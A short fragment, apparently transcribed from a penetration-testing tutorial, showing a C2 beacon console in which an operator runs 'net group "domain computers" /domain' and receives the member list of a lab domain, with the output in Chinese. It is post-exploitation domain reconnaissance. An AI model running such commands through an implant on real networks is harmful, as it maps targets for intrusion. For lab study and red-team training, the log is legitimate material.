 beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 test.lab 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
WIN08$ WIN7$
命令成功完成。